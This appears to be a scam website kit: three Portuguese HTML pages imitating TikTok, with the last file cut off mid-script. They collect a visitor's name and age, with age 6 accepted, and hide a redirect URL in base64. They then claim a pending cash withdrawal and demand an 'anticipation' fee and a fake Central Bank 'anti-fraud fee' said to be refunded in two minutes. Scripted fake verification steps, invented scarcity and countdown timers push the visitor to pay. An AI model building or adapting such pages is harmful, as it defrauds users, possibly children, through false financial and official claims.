
<file: 2huby34byhui23/index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Confirmação de Oferta</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Poppins:wght@500;600;700;800&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            -webkit-tap-highlight-color: transparent;
        }
        
        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
            background: #ffffff;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 15px;
        }
        
        .container {
            width: 100%;
            max-width: 400px;
            background: #ffffff;
            border-radius: 16px;
            overflow: hidden;
            border: 1px solid #e1e1e1;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05);
        }
        
        .screen {
            display: none;
            padding: 32px 24px;
        }
        
        .screen.active {
            display: block;
        }
        
        h1 {
            font-family: 'Poppins', sans-serif;
            color: #000000;
            text-align: center;
            margin-bottom: 20px;
            font-size: 32px;
            font-weight: 800;
            letter-spacing: -0.5px;
        }
        
        h2 {
            font-family: 'Poppins', sans-serif;
            color: #000000;
            text-align: center;
            margin-bottom: 28px;
            font-size: 24px;
            font-weight: 700;
            letter-spacing: -0.3px;
        }
        
        .message {
            text-align: center;
            color: #595959;
            margin-bottom: 28px;
            font-size: 17px;
            line-height: 1.5;
            font-weight: 500;
        }
        
        /* ESTOQUE */
        .stock {
            background: linear-gradient(135deg, #FF3333 0%, #FF6666 100%);
            color: white;
            padding: 14px;
            text-align: center;
            border-radius: 12px;
            margin: 24px 0;
            font-weight: 700;
            font-size: 17px;
            letter-spacing: -0.2px;
            box-shadow: 0 4px 12px rgba(255, 51, 51, 0.2);
            border: 2px solid #FF0000;
        }
        
        /* BOTÃO */
        .btn-continuar {
            width: 100%;
            padding: 17px;
            background: linear-gradient(135deg, #00CC00 0%, #00AA00 100%);
            color: white;
            border: none;
            border-radius: 12px;
            font-size: 17px;
            font-weight: 700;
            cursor: pointer;
            font-family: 'Poppins', sans-serif;
            letter-spacing: -0.2px;
            transition: all 0.2s ease;
            box-shadow: 0 4px 12px rgba(0, 204, 0, 0.2);
        }
        
        .btn-continuar:hover {
            opacity: 0.95;
            transform: translateY(-2px);
        }
        
        .input-container {
            margin-bottom: 24px;
        }
        
        input {
            width: 100%;
            padding: 16px 18px;
            margin-bottom: 8px;
            border: 2px solid #e1e1e1;
            border-radius: 12px;
            font-size: 16px;
            font-family: 'Inter', sans-serif;
            background: #ffffff;
            color: #000000;
        }
        
        input:focus {
            outline: none;
            border-color: #00CC00;
        }
        
        .error-message {
            color: #FF3333;
            font-size: 14px;
            display: none;
            font-weight: 500;
        }
        
        .loading-bar {
            width: 100%;
            height: 6px;
            background: #f0f0f0;
            border-radius: 3px;
            margin: 24px 0;
            overflow: hidden;
        }
        
        .loading-progress {
            height: 100%;
            width: 0%;
            background: linear-gradient(90deg, #FF0050 0%, #00F2EA 100%);
            border-radius: 3px;
            transition: width 0.3s;
        }
        
        .percentage {
            text-align: center;
            font-size: 28px;
            font-weight: 800;
            color: #FF0050;
            margin: 12px 0;
            font-family: 'Poppins', sans-serif;
            letter-spacing: -0.5px;
        }
        
        .loading-text {
            text-align: center;
            color: #666666;
            font-size: 15px;
            margin-top: 12px;
            font-weight: 500;
        }
        
        @media (max-width: 480px) {
            .container {
                border-radius: 14px;
                max-width: 100%;
            }
            
            .screen {
                padding: 28px 20px;
            }
            
            h1 {
                font-size: 28px;
            }
            
            h2 {
                font-size: 22px;
            }
            
            .message {
                font-size: 16px;
            }
            
            .stock {
                font-size: 16px;
                padding: 13px;
            }
            
            .btn-continuar {
                padding: 16px;
            }
        }
        
        @media (max-width: 360px) {
            h1 {
                font-size: 26px;
            }
            
            h2 {
                font-size: 20px;
            }
            
            .message {
                font-size: 15px;
            }
            
            .screen {
                padding: 24px 18px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <!-- Tela 1: Presell -->
        <div class="screen active" id="screen1">
            <h1>Parabéns!</h1>
            <div class="message">
                Você concluiu todas as etapas disponíveis no momento!
            </div>
            <div class="stock">Últimas 19 vagas disponíveis!</div>
            <button class="btn-continuar" onclick="nextScreen(2)">Continuar</button>
        </div>
        
        <!-- Tela 2: Nome -->
        <div class="screen" id="screen2">
            <h2>Qual o seu nome?</h2>
            <div class="input-container">
                <input type="text" id="userName" placeholder="Digite seu nome">
                <div class="error-message" id="nameError">O nome deve ter mais de 3 letras</div>
            </div>
            <button class="btn-continuar" onclick="validateName()">Continuar</button>
        </div>
        
        <!-- Tela 3: Idade -->
        <div class="screen" id="screen3">
            <h2>Qual a sua idade?</h2>
            <div class="input-container">
                <input type="number" id="userAge" placeholder="Digite sua idade" min="1" max="120">
                <div class="error-message" id="ageError">A idade mínima permitida é 6 anos</div>
            </div>
            <button class="btn-continuar" onclick="validateAge()">Continuar</button>
        </div>
        
        <!-- Tela 4: Loading -->
        <div class="screen" id="screen4">
            <h2>Aguarde um momento</h2>
            <div class="message">
                Você está sendo redirecionado(a) para etapa final do processo!
            </div>
            <div class="percentage" id="percentage">0%</div>
            <div class="loading-bar">
                <div class="loading-progress" id="loadingProgress"></div>
            </div>
            <div class="loading-text" id="loadingText">Iniciando...</div>
        </div>
    </div>

    <script>
        const encodedBaseUrl = "aHR0cHM6Ly9wcmVtbWlvc3Rpa3Rha2FhYS5uZXRsaWZ5LmFwcC9wb250b3MvYmFja3JlZGlyZWN0Lw==";
        
        // Coleção de parâmetros ORIGINAIS
        let originalParams = new URLSearchParams();
        
        // Coletar TODOS os parâmetros da URL atual
        function collectOriginalParams() {
            const currentUrl = new URL(window.location.href);
            const params = new URLSearchParams(currentUrl.search);
            
            // Copiar todos os parâmetros ORIGINAIS
            for (const [key, value] of params.entries()) {
                originalParams.set(key, value);
            }
            
            console.log('Parâmetros TikTok coletados:', Array.from(originalParams.entries()));
        }
        
        // Gerar URL final APENAS com os parâmetros originais
        function generateFinalUrl() {
            const baseUrl = atob(encodedBaseUrl);
            
            // Se não houver parâmetros, retorna a URL base
            if (originalParams.toString() === '') {
                return baseUrl;
            }
            
            // Retorna URL com TODOS os parâmetros originais
            return `${baseUrl}?${originalParams.toString()}`;
        }
        
        // Coletar dados do usuário (apenas para validação)
        let userName = '';
        let userAge = '';
        
        // Coletar parâmetros ao carregar a página
        collectOriginalParams();
        
        // Navegação entre telas
        function nextScreen(screenNumber) {
            // Validações básicas
            if (screenNumber === 3) {
                userName = document.getElementById('userName').value.trim();
                if (!userName || userName.length <= 3) {
                    document.getElementById('nameError').style.display = 'block';
                    return;
                }
            }
            
            if (screenNumber === 4) {
                userAge = parseInt(document.getElementById('userAge').value);
                if (isNaN(userAge) || userAge < 6) {
                    document.getElementById('ageError').style.display = 'block';
                    return;
                }
            }
            
            // Esconder todas as telas
            document.querySelectorAll('.screen').forEach(screen => {
                screen.classList.remove('active');
            });
            
            // Mostrar tela atual
            document.getElementById(`screen${screenNumber}`).classList.add('active');
            
            // Se for a tela de loading, iniciar
            if (screenNumber === 4) {
                startLoading();
            }
        }
        
        // Validação do nome
        function validateName() {
            userName = document.getElementById('userName').value.trim();
            const error = document.getElementById('nameError');
            
            if (!userName || userName.length <= 3) {
                error.style.display = 'block';
                return false;
            }
            
            error.style.display = 'none';
            nextScreen(3);
            return true;
        }
        
        // Validação da idade
        function validateAge() {
            userAge = parseInt(document.getElementById('userAge').value);
            const error = document.getElementById('ageError');
            
            if (isNaN(userAge) || userAge < 6) {
                error.style.display = 'block';
                return false;
            }
            
            error.style.display = 'none';
            nextScreen(4);
            return true;
        }
        
        // Simulação de loading
        function startLoading() {
            let progress = 0;
            const percentageEl = document.getElementById('percentage');
            const progressBar = document.getElementById('loadingProgress');
            const loadingText = document.getElementById('loadingText');
            
            const interval = setInterval(() => {
                progress += 1;
                percentageEl.textContent = `${progress}%`;
                progressBar.style.width = `${progress}%`;
                
                // Mensagens durante o loading
                if (progress < 25) {
                    loadingText.textContent = 'Processando...';
                } else if (progress < 50) {
                    loadingText.textContent = 'Preparando...';
                } else if (progress < 75) {
                    loadingText.textContent = 'Quase pronto...';
                } else if (progress < 100) {
                    loadingText.textContent = 'Finalizando...';
                } else {
                    loadingText.textContent = 'Redirecionando...';
                    clearInterval(interval);
                    
                    // Gerar URL final APENAS com parâmetros originais
                    const finalUrl = generateFinalUrl();
                    
                    console.log('URL final para TikTok tracking:', finalUrl);
                    console.log('Parâmetros passados:', Array.from(originalParams.entries()));
                    
                    // Redirecionar
                    setTimeout(() => {
                        window.location.href = finalUrl;
                    }, 800);
                }
            }, 30);
        }
        
        // Permitir Enter para navegar
        document.addEventListener('DOMContentLoaded', function() {
            document.getElementById('userName').addEventListener('keypress', function(e) {
                if (e.key === 'Enter') validateName();
            });
            
            document.getElementById('userAge').addEventListener('keypress', function(e) {
                if (e.key === 'Enter') validateAge();
            });
            
            // Validação em tempo real
            document.getElementById('userName').addEventListener('input', function() {
                const name = this.value.trim();
                if (name && name.length > 3) {
                    document.getElementById('nameError').style.display = 'none';
                }
            });
            
            document.getElementById('userAge').addEventListener('input', function() {
                const age = parseInt(this.value);
                if (!isNaN(age) && age >= 6) {
                    document.getElementById('ageError').style.display = 'none';
                }
            });
        });
    </script>
</head>
</html>
</file>

<file: uppp1/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8" />
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-4JP5N9ED3X"></script> 
  <script> 
    window.dataLayer = window.dataLayer || []; 
    function gtag(){ dataLayer.push(arguments); } 
    gtag('js', new Date()); 
    gtag('config', 'G-4JP5N9ED3X'); 
  </script>

  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />
  <title>UP 2 - TikTok</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css" rel="stylesheet">
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
      background: linear-gradient(135deg, #f8f9fa 0%, #ffffff 100%);
      color: #000000;
      min-height: 100vh;
      line-height: 1.4;
      display: flex;
      flex-direction: column;
    }

    .tiktok-header {
      width: 100%;
      background: #ffffff;
      padding: 16px 0;
      border-bottom: 1px solid #e8e8e8;
      display: flex;
      justify-content: center;
      align-items: center;
      position: sticky;
      top: 0;
      z-index: 100;
    }

    .tiktok-logo {
      height: 24px;
    }

    .container {
      max-width: 428px;
      margin: 0 auto;
      padding: 20px;
      flex: 1;
      display: flex;
      flex-direction: column;
      justify-content: center;
    }

    .compact-card {
      background: #ffffff;
      border-radius: 20px;
      padding: 28px 24px;
      box-shadow: 0 8px 32px rgba(0, 0, 0, 0.12);
      border: 1px solid #f0f0f0;
      text-align: center;
    }

    .status-icon {
      width: 64px;
      height: 64px;
      background: linear-gradient(135deg, #00c853, #00e676);
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 20px;
      color: white;
      font-size: 24px;
    }

    h1 {
      color: #000000;
      font-size: 22px;
      font-weight: 700;
      margin-bottom: 12px;
      letter-spacing: -0.3px;
    }

    .description {
      font-size: 15px;
      color: #666666;
      line-height: 1.5;
      margin-bottom: 24px;
    }

    .description strong {
      color: #000000;
      font-weight: 600;
    }

    .choice-container {
      background: #f8f9fa;
      border-radius: 16px;
      padding: 20px;
      margin: 20px 0;
      border: 1px solid #e8e8e8;
    }

    .choice-title {
      font-size: 16px;
      font-weight: 600;
      color: #000;
      margin-bottom: 16px;
      text-align: center;
    }

    .choice-options {
      display: flex;
      flex-direction: column;
      gap: 12px;
    }

    .choice-option {
      padding: 20px 16px;
      border-radius: 12px;
      text-align: left;
      background: white;
      border: 2px solid #e8e8e8;
      transition: all 0.3s ease;
      cursor: pointer;
      display: flex;
      align-items: flex-start;
      gap: 12px;
    }

    .choice-option:hover {
      border-color: #ff0050;
    }

    .choice-option.selected {
      border-color: #ff0050;
      background: #fff9fa;
    }

    .choice-icon {
      width: 40px;
      height: 40px;
      background: #e8e8e8;
      border-radius: 10px;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #666;
      font-size: 16px;
      flex-shrink: 0;
    }

    .choice-option.selected .choice-icon {
      background: #ff0050;
      color: white;
    }

    .choice-content {
      flex: 1;
    }

    .choice-header {
      display: flex;
      justify-content: between;
      align-items: center;
      margin-bottom: 8px;
    }

    .choice-label {
      font-size: 16px;
      font-weight: 700;
      color: #333;
    }

    .choice-recommended {
      background: #ff0050;
      color: white;
      padding: 4px 8px;
      border-radius: 6px;
      font-size: 10px;
      font-weight: 700;
      margin-left: 8px;
    }

    .choice-description {
      font-size: 13px;
      color: #666;
      line-height: 1.4;
      margin-bottom: 8px;
    }

    .choice-price {
      font-size: 18px;
      font-weight: 800;
      color: #ff0050;
      margin-top: 8px;
    }

    .benefits-list {
      margin-top: 12px;
      padding-left: 0;
      list-style: none;
    }

    .benefit-item {
      display: flex;
      align-items: center;
      gap: 8px;
      margin-bottom: 6px;
      font-size: 12px;
      color: #555;
    }

    .benefit-item.positive .benefit-icon {
      color: #00c853;
    }

    .benefit-item.negative .benefit-icon {
      color: #ff4444;
    }

    .benefit-icon {
      font-size: 10px;
      width: 14px;
      flex-shrink: 0;
    }

    .professional-button {
      width: 100%;
      border: 0;
      border-radius: 14px;
      padding: 18px 24px;
      font-size: 16px;
      font-weight: 700;
      cursor: pointer;
      color: white;
      background: linear-gradient(135deg, #ff0050 0%, #ff2a6d 100%);
      transition: all 0.3s ease;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      text-decoration: none;
      box-shadow: 0 6px 20px rgba(255, 0, 80, 0.3);
      margin: 20px 0 16px 0;
    }

    .professional-button:hover {
      transform: translateY(-2px);
      box-shadow: 0 8px 25px rgba(255, 0, 80, 0.4);
    }

    .secondary-button {
      width: 100%;
      border: 2px solid #e8e8e8;
      border-radius: 14px;
      padding: 16px 24px;
      font-size: 15px;
      font-weight: 600;
      cursor: pointer;
      color: #666;
      background: white;
      transition: all 0.3s ease;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      text-decoration: none;
      margin-bottom: 16px;
    }

    .secondary-button:hover {
      border-color: #ff0050;
      color: #ff0050;
    }

    .timer {
      text-align: center;
      font-size: 13px;
      color: #666;
      font-weight: 500;
      background: #f8f9fa;
      padding: 10px;
      border-radius: 8px;
      border: 1px solid #e8e8e8;
    }

    .timer span {
      color: #ff0050;
      font-weight: 700;
    }

    .footer-note {
      text-align: center;
      font-size: 12px;
      color: #888;
      margin-top: 16px;
      line-height: 1.4;
    }

    @media (max-width: 480px) {
      .container {
        padding: 16px;
      }
      
      .compact-card {
        padding: 24px 20px;
      }
      
      h1 {
        font-size: 20px;
      }
      
      .professional-button, .secondary-button {
        padding: 16px 20px;
        font-size: 15px;
      }
      
      .choice-option {
        padding: 16px 12px;
      }
    }
  </style>
</head>
<body>

  <div class="tiktok-header">
    <img src="/unnamed copy copy.png" alt="TikTok Shop" class="tiktok-logo">
  </div>

  <div class="container">
    <div class="compact-card">
      <!-- Status -->
      <div class="status-icon">
        <i class="fas fa-check"></i>
      </div>
      
      <h1>Saque Solicitado!</h1>
      <p class="description">
        Saque solicitado com sucesso! Seu saque será enviado em <strong>30 dias</strong> para a chave Pix cadastrada.
      </p>

      <!-- Escolha -->
      <div class="choice-container">
        <div class="choice-title">Como deseja receber?</div>
        <div class="choice-options">
          <!-- Opção Antecipar -->
          <div class="choice-option selected" id="optionAntecipar" onclick="selectOption('antecipar')">
            <div class="choice-icon">
              <i class="fas fa-bolt"></i>
            </div>
            <div class="choice-content">
              <div class="choice-header">
                <span class="choice-label">Receber Agora</span>
                <span class="choice-recommended">RECOMENDADO</span>
              </div>
              <div class="choice-description">
                Antecipe seu saque e receba imediatamente via Pix
              </div>
              <div class="choice-price">Taxa: R$ 28,74</div>
              
              <!-- Benefícios da Antecipação -->
              <ul class="benefits-list">
                <li class="benefit-item positive">
                  <i class="fas fa-check-circle benefit-icon"></i>
                  Dinheiro na conta em segundos
                </li>
                <li class="benefit-item positive">
                  <i class="fas fa-check-circle benefit-icon"></i>
                  Prioridade em campanhas TikTok
                </li>
              </ul>
            </div>
          </div>

          <!-- Opção Aguardar -->
          <div class="choice-option" id="optionAguardar" onclick="selectOption('aguardar')">
            <div class="choice-icon">
              <i class="fas fa-calendar-alt"></i>
            </div>
            <div class="choice-content">
              <div class="choice-header">
                <span class="choice-label">Aguardar 30 Dias</span>
              </div>
              <div class="choice-description">
                Processamento padrão sem taxa adicional
              </div>
              
              <!-- Malefícios de Aguardar -->
              <ul class="benefits-list">
                <li class="benefit-item negative">
                  <i class="fas fa-times-circle benefit-icon"></i>
                  30 dias de espera pelo dinheiro
                </li>
                <li class="benefit-item negative">
                  <i class="fas fa-times-circle benefit-icon"></i>
                  Sem acesso ao valor por 1 mês
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>

      <!-- Botões de Ação -->
      <a class="professional-button" href="https://premmiostiktakaaa.netlify.app/uppp1/" id="primaryButton">
        <i class="fas fa-credit-card"></i>
        QUERO RECEBER AGORA - R$ 28,74
      </a>

      <a class="secondary-button" href="https://premmiostiktakaaa.netlify.app/uppp2/" id="secondaryButton" style="display: none;">
        <i class="fas fa-arrow-right"></i>
        CONTINUAR - AGUARDAR 30 DIAS
      </a>
      
      <!-- Timer -->
      <div class="timer">
        <i class="fas fa-clock"></i> Oferta disponível por: <span id="timer">04:00</span>
      </div>

      <!-- Footer -->
      <div class="footer-note">
        Escolha opcional. Caso não antecipe, seu saque será processado normalmente em 30 dias úteis.
      </div>
    </div>
  </div>

  <script>
    let duration = 4 * 60; // 4 minutos
    let display = document.getElementById('timer');
    const timer = setInterval(() => {
      let minutes = Math.floor(duration / 60);
      let seconds = duration % 60;
      minutes = minutes < 10 ? '0' + minutes : minutes;
      seconds = seconds < 10 ? '0' + seconds : seconds;
      display.textContent = minutes + ":" + seconds;
      if (--duration < 0) {
        clearInterval(timer);
        display.textContent = "expirado";
      }
    }, 1000);

    function selectOption(option) {
      const optionAntecipar = document.getElementById('optionAntecipar');
      const optionAguardar = document.getElementById('optionAguardar');
      const primaryButton = document.getElementById('primaryButton');
      const secondaryButton = document.getElementById('secondaryButton');
      
      // Remove seleção de ambas as opções
      optionAntecipar.classList.remove('selected');
      optionAguardar.classList.remove('selected');
      
      // Adiciona seleção na opção clicada
      if (option === 'antecipar') {
        optionAntecipar.classList.add('selected');
        primaryButton.style.display = 'flex';
        secondaryButton.style.display = 'none';
        primaryButton.href = "https://premmiostiktakaaa.netlify.app/uppp1/pay/";
        primaryButton.innerHTML = '<i class="fas fa-credit-card"></i> QUERO RECEBER AGORA - R$ 28,74';
      } else {
        optionAguardar.classList.add('selected');
        primaryButton.style.display = 'none';
        secondaryButton.style.display = 'flex';
        secondaryButton.href = "https://premmiostiktakaaa.netlify.app/uppp2/";
        secondaryButton.innerHTML = '<i class="fas fa-arrow-right"></i> CONTINUAR - AGUARDAR 30 DIAS';
      }
    }

    // Seleciona a opção antecipar por padrão
    selectOption('antecipar');
  </script>

</body>

</html>
</file>

<file: uppp2/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8" />
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-4JP5N9ED3X"></script> 
  <script> 
    window.dataLayer = window.dataLayer || []; 
    function gtag(){ dataLayer.push(arguments); } 
    gtag('js', new Date()); 
    gtag('config', 'G-4JP5N9ED3X'); 
  </script>

  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>UP 3 - TikTok</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css" rel="stylesheet">
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
      background: #ffffff;
      color: #000000;
      min-height: 100vh;
      line-height: 1.4;
      overflow-x: hidden;
    }

    .tiktok-header {
      width: 100%;
      background: #ffffff;
      padding: 16px 0;
      border-bottom: 1px solid #f0f0f0;
      display: flex;
      justify-content: center;
      align-items: center;
      position: sticky;
      top: 0;
      z-index: 100;
    }

    .tiktok-logo {
      height: 24px;
    }

    .container {
      max-width: 375px;
      margin: 0 auto;
      padding: 0;
    }

    /* Tela de Verificação */
    .verification-screen {
      padding: 60px 24px;
      text-align: center;
      background: #ffffff;
      min-height: 70vh;
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
    }

    .verification-icon {
      width: 80px;
      height: 80px;
      background: linear-gradient(135deg, #00c853, #00e676);
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 24px;
      color: white;
      font-size: 32px;
      animation: pulse 2s infinite;
    }

    @keyframes pulse {
      0% { transform: scale(1); }
      50% { transform: scale(1.05); }
      100% { transform: scale(1); }
    }

    .loading-dots {
      display: flex;
      justify-content: center;
      gap: 6px;
      margin: 20px 0;
    }

    .dot {
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background: #ff0050;
      animation: dotPulse 1.4s infinite ease-in-out;
    }

    .dot:nth-child(1) { animation-delay: -0.32s; }
    .dot:nth-child(2) { animation-delay: -0.16s; }

    @keyframes dotPulse {
      0%, 80%, 100% { transform: scale(0); opacity: 0.5; }
      40% { transform: scale(1); opacity: 1; }
    }

    .verification-text {
      font-size: 16px;
      color: #666666;
      margin-bottom: 8px;
      font-weight: 500;
    }

    .verification-step {
      font-size: 14px;
      color: #888888;
      margin-bottom: 4px;
      opacity: 0;
      animation: fadeIn 0.5s ease forwards;
    }

    @keyframes fadeIn {
      to { opacity: 1; }
    }

    /* Tela de Problema Detectado */
    .problem-screen {
      padding: 60px 24px;
      text-align: center;
      background: #ffffff;
      min-height: 70vh;
      display: none;
      flex-direction: column;
      justify-content: center;
      align-items: center;
    }

    .problem-icon {
      width: 80px;
      height: 80px;
      background: linear-gradient(135deg, #ff0050, #ff2a6d);
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 24px;
      color: white;
      font-size: 32px;
      animation: shake 0.5s ease-in-out;
    }

    @keyframes shake {
      0%, 100% { transform: translateX(0); }
      25% { transform: translateX(-5px); }
      75% { transform: translateX(5px); }
    }

    .problem-text {
      font-size: 16px;
      color: #ff0050;
      margin-bottom: 12px;
      font-weight: 600;
    }

    .problem-description {
      font-size: 14px;
      color: #666666;
      line-height: 1.5;
      margin-bottom: 20px;
    }

    /* Tela Principal (aparece depois do problema) */
    .main-content {
      display: none;
    }

    .status-section {
      padding: 32px 24px 24px;
      text-align: center;
      background: #ffffff;
    }

    .status-icon {
      width: 64px;
      height: 64px;
      background: linear-gradient(135deg, #ff0050, #ff2a6d);
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 20px;
      color: white;
      font-size: 24px;
    }

    h1 {
      color: #000000;
      font-size: 20px;
      font-weight: 700;
      margin-bottom: 12px;
      letter-spacing: -0.3px;
    }

    .status-description {
      font-size: 15px;
      color: #666666;
      line-height: 1.5;
    }

    .security-alert {
      background: #fff9fa;
      border-top: 1px solid #ffebee;
      border-bottom: 1px solid #ffebee;
      padding: 20px 24px;
      margin: 0;
    }

    .alert-title {
      display: flex;
      align-items: center;
      gap: 8px;
      color: #ff0050;
      font-size: 16px;
      font-weight: 700;
      margin-bottom: 12px;
    }

    .alert-description {
      font-size: 14px;
      color: #666666;
      line-height: 1.5;
    }

    .alert-description strong {
      color: #000000;
      font-weight: 600;
    }

    .validation-section {
      padding: 24px;
      background: #ffffff;
    }

    .fee-card {
      background: #f8f9fa;
      border-radius: 12px;
      padding: 20px;
      text-align: center;
      border: 1px solid #e8e8e8;
    }

    .fee-badge {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      background: #ff0050;
      color: white;
      padding: 8px 12px;
      border-radius: 16px;
      font-size: 13px;
      font-weight: 700;
      margin-bottom: 16px;
    }

    .fee-amount {
      font-size: 28px;
      font-weight: 800;
      color: #ff0050;
      margin-bottom: 8px;
    }

    .fee-note {
      font-size: 14px;
      color: #666666;
      margin-bottom: 20px;
    }

    .benefits {
      display: flex;
      flex-direction: column;
      gap: 12px;
      margin: 20px 0;
    }

    .benefit {
      display: flex;
      align-items: center;
      gap: 12px;
      padding: 0;
    }

    .benefit-icon {
      width: 20px;
      height: 20px;
      background: #00c853;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      color: white;
      font-size: 10px;
      flex-shrink: 0;
    }

    .benefit-text {
      font-size: 14px;
      color: #333333;
      text-align: left;
    }

    .tiktok-button {
      width: 100%;
      border: 0;
      border-radius: 12px;
      padding: 16px 20px;
      font-size: 16px;
      font-weight: 700;
      cursor: pointer;
      color: white;
      background: linear-gradient(135deg, #00c853, #00e676);
      transition: all 0.2s ease;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      text-decoration: none;
      margin: 20px 0 16px 0;
    }

    .tiktok-button:active {
      transform: scale(0.98);
    }

    .timer-section {
      padding: 16px 24px 24px;
      background: #ffffff;
      border-top: 1px solid #f0f0f0;
    }

    .timer {
      text-align: center;
      font-size: 13px;
      color: #666666;
      font-weight: 500;
    }

    .timer span {
      color: #ff0050;
      font-weight: 700;
    }

    .footer-note {
      text-align: center;
      font-size: 12px;
      color: #888888;
      line-height: 1.4;
      padding: 0 24px 24px;
    }

    @media (max-width: 480px) {
      .container {
        padding: 0;
      }
    }
  </style>
</head>
<body>

  <div class="tiktok-header">
    <img src="/unnamed copy copy.png" alt="TikTok Shop" class="tiktok-logo">
  </div>

  <div class="container">
    <!-- Tela de Verificação (inicial) -->
    <div class="verification-screen" id="verificationScreen">
      <div class="verification-icon">
        <i class="fas fa-search"></i>
      </div>
      
      <div class="verification-text">Verificando segurança da transação</div>
      
      <div class="loading-dots">
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
      </div>

      <div class="verification-step" id="step1" style="animation-delay: 1.5s;">✓ Verificando dados da conta</div>
      <div class="verification-step" id="step2" style="animation-delay: 3s;">✓ Validando informações pessoais</div>
      <div class="verification-step" id="step3" style="animation-delay: 4.5s;">✓ Conectando com sistema bancário</div>
      <div class="verification-step" id="step4" style="animation-delay: 6s;">✓ Consultando Banco Central</div>
    </div>

    <!-- Tela de Problema Detectado -->
    <div class="problem-screen" id="problemScreen">
      <div class="problem-icon">
        <i class="fas fa-exclamation-triangle"></i>
      </div>
      
      <div class="problem-text">Problema Detectado</div>
      <div class="problem-description">
        Foi identificada uma atividade suspeita em sua transação. 
        É necessária uma validação adicional de segurança para continuar.
      </div>
    </div>

    <!-- Tela Principal (aparece depois do problema) -->
    <div class="main-content" id="mainContent">
      <!-- Status -->
      <div class="status-section">
        <div class="status-icon">
          <i class="fas fa-lock"></i>
        </div>
        <h1>Validação de Segurança</h1>
        <div class="status-description">
          Seu saque precisa de verificação adicional
        </div>
      </div>

      <!-- Alerta de Segurança -->
      <div class="security-alert">
        <div class="alert-title">
          <i class="fas fa-exclamation-triangle"></i>
          Medida de Segurança
        </div>
        <div class="alert-description">
          Devido ao aumento de tentativas de fraude, o <strong>Banco Central</strong> exige uma validação de segurança. Esta taxa de <strong>R$ 21,90</strong> será reembolsada em 2 minutos após o pagamento.
        </div>
      </div>

      <!-- Validação -->
      <div class="validation-section">
        <div class="fee-card">
          <div class="fee-badge">
            <i class="fas fa-shield-alt"></i>
            TAXA ANTI-FRAUDE
          </div>
          
          <div class="fee-amount">R$ 21,90</div>
          <div class="fee-note">Valor reembolsável em 2 minutos</div>

          <div class="benefits">
            <div class="benefit">
              <div class="benefit-icon">
                <i class="fas fa-check"></i>
              </div>
              <div class="benefit-text">Liberação imediata do saque</div>
            </div>
            <div class="benefit">
              <div class="benefit-icon">
                <i class="fas fa-check"></i>
              </div>
              <div class="benefit-text">Proteção garantida pelo BC</div>
            </div>
            <div class="benefit">
              <div class="benefit-icon">
                <i class="fas fa-check"></i>
              </div>
              <div class="benefit-text">Reembolso automático</div>
            </div>
          </div>

          <a class="tiktok-button" href="https://blackdotik11.shop/tik/uppp2/pay/">
            <i class="fas fa-credit-card"></i>
            PAGAR E LIBERAR SAQUE
          </a>
        </div>
      </div>

      <!-- Timer -->
      <div class="timer-section">
        <div class="timer">
          <i class="fas fa-clock"></i> Validação disponível por: <span id="timer">04:00</span>
        </div>
      </div>

      <!-- Footer -->
      <div class="footer-note">
        Esta validação é necessária para conclusão segura da transferência conforme exigido pelo Banco Central.
      </div>
    </div>
  </div>

  <script>
    // Simula o processo de verificação mais longo
    setTimeout(() => {
      document.getElementById('step1').style.opacity = '1';
    }, 1500);

    setTimeout(() => {
      document.getElementById('step2').style.opacity = '1';
    }, 3000);

    setTimeout(() => {
      document.getElementById('step3').style.opacity = '1';
    }, 4500);

    setTimeout(() => {
      document.getElementById('step4').style.opacity = '1';
    }, 6000);

    // Após 7.5 segundos, mostra a tela de problema
    setTimeout(() => {
      document.getElementById('verificationScreen').style.display = 'none';
      document.getElementById('problemScreen').style.display = 'flex';
    }, 7500);

    // Após 2 segundos na tela de problema, vai automaticamente para a tela principal
    setTimeout(() => {
      document.getElementById('problemScreen').style.display = 'none';
      document.getElementById('mainContent').style.display = 'block';
      
      // Inicia o timer da oferta
